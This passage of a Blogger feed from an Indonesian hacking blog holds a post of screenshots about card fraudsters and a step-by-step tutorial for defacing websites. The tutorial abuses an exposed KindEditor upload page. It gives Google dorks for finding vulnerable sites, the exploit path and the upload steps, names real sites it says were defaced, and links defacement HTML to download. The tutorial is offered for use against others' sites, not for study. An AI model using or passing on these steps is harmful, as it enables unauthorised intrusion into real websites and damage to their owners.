href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web 